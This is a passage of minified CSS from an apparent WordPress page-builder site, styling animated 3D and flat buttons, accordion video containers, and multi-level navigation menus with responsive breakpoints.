.uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}} .fl-node-5aadbd5c672ec > .fl-row-content-wrap {margin-top:22px;margin-bottom:12px;}@media ( max-width: 768px ) { .fl-node-5aadbd5c672ec.fl-row > .fl-row-content-wrap {margin-top:10px;margin-right:5px;margin-bottom:10px;margin-left:5px;}} .fl-node-5aadbd5c672ec > .fl-row-content-wrap {padding-right:10px;padding-left:10px;}.fl-node-5aaba726ea8a0 > .fl-row-content-wrap {border-style: solid;border-width: 0;background-clip: border-box;border-color: #6c4270;border-top-width: 2px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;} .fl-node-5aaba726ea8a0 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5aaba76503930 > .fl-row-content-wrap {background-color: #ececec;} .fl-node-5aaba76503930 > .fl-row-content-wrap {margin-bottom:20px;} .fl-node-5aaba76503930 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5aaba726ea93f {width: 100%;}.fl-node-5aaba726ea93f > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5aaba726ea93f {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-5aaba76507e97 {width: 50%;} .fl-node-5aaba76507e97 > .fl-col-content {padding-top:12px;padding-left:20px;}.fl-node-5aadbd1014191 {width: 24%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5aadbd1014191 {width: 50% !important;max-width: none;clear: none;float: left;}} .fl-node-5aadbd1014191 > .fl-col-content {margin-top:0px;}.fl-node-5aadbd10141cf {width: 76%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5aadbd10141cf {width: 50% !important;max-width: none;clear: none;float: left;}} .fl-node-5aadbd10141cf > .fl-col-content {margin-top:0px;}.fl-node-5aadbd10142f9 {width: 100%;}.fl-node-5aadbd1014370 {width: 100%;}.fl-node-5aadbd10143e6 {width: 100%;}.fl-node-5aaba76507eda {width: 50%;} .fl-node-5aaba76507eda > .fl-col-content {padding-right:20px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.text,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5aaba726eaaaa .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {text-align: center;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-5aaba726eaaaa .menu > li {display: inline-block;}.fl-node-5aaba726eaaaa .menu li {border-left: none;border-top: none;}.fl-node-5aaba726eaaaa .menu li li {border-top: none;border-left: none;}.fl-node-5aaba726eaaaa .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-5aaba726eaaaa .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5aaba726eaaaa .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5aaba726eaaaa .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #ffffff;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5aaba726eaaaa .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a:focus,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {background-color: #6c4270;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #ececec;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #ffffff;}.fl-node-5aaba726eaaaa .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 250px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu {-webkit-box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.3);-moz-box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.3);-o-box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.3);box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.3);}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #ececec;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle {}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {text-align: center;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li {}.fl-node-5aaba726eaaaa .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li {}.fl-node-5aaba726eaaaa .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {text-align: center;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Merriweather, serif;font-weight: 700;font-size: 15px;text-transform: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a, .fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: none;border-width: 0;background-clip: border-box;border-color: #0a0001;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 13px;text-transform: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle {font-family: Merriweather, serif;font-weight: 700;font-size: 15px;text-transform: none;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5aadbd101420a, .fl-node-5aadbd101420a .fl-photo {text-align: left;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding: 10px;;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li 